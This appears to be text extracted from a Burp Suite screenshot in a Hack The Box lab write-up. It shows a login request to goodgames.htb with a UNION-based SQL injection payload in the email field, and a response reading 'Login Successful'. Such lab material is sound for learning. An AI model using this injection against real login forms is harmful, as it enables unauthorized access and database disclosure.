 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 55
9 Origin: http://goodgames.htb
10 Connection: close
11 Referer: http://goodgames.htb/
12 Upgrade-Insecure-Requests: 1
13
14 email=' UNION SELECT 1,2,3,database()-- -&password=jaja
Response
Pretty Raw Hex Render \n
93 <div class="container text-center">
94 <div class="row">
95 <div class="col-md-6 offset-md-3 col-lg-4 offset-lg-4">
96 <h1 class="text-main-1" style="font-size: 50px;">
Login Successful
</h1>
97
98 <div class="nk-gap">
</div>
99 <h2 class="h4">
Welcome main
</h2>
100
101 <div>
Redirecting you to profile page...